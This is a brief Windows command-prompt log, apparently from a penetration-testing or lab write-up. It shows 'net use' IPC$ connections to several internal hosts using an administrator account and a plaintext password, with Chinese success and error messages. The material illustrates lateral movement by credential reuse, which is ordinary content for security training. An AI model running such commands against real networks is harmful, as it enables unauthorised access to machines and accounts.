 C:\Users\mssql\Desktop>net use \\10.10.10.10\ipc$ "1qaz@WSX" /user:administrator
命令成功完成。
C:\Users\mssql\Desktop>net use \\10.10.10.80\ipc$ "1qaz@WSX" /user:administrator
命令成功完成。
C:\Users\mssql\Desktop>net use \\10.10.10.22\ipc$ "1qaz@WSX" /user:administrator
发生系统错误 67。
找不到网络名。